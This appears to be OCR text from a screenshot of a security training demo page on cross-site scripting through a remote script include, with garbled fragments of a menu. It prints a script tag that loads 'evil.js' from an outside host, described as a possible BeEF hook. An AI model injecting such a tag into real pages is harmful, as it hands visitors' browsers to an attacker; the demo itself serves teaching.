 Firefox File Edit View History Bookmarks Tools Window Help Eric Johnson
– Cypress Data Defense T...
shim.cddexploit.net/Content/Safe/Beef.aspx Google
CDD Demos Latest Headlines Apple Google Maps YouTube Wikipedia News
Cross-Site Scripting: Remote Script
nclude
Vulne
Cachi
Cooki
Remo
Clickj
his page has a hidden script tag including a remote malicious JavaScript file that could be a BEEF
ook. Check the page source and search for the malicious script tag:
BeEF
script src="http://cddexploit.net/scripts/evil.js"></script>
Safe E
Cachi
Cooki
Remo
Clickja